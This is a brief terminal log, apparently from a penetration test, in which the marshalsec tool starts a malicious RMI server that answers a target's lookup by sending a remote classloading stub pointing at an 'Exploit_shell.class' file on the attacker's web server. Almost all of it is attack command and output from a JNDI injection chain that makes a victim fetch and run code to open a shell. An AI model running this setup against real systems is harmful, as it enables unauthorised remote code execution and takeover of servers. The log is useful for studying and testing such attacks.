 ~/pentest_tool/marshalsec-master/target » java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http:/
/172.20.10.3/#Exploit_shell
* Opening JRMP listener on 1099
Have connection from /172.20.10.3:58026
Reading message...
Is RMI.lookup call for Exploit_shell 2
Sending remote classloading stub targeting http://172.20.10.3/Exploit_shell.class
Closing connection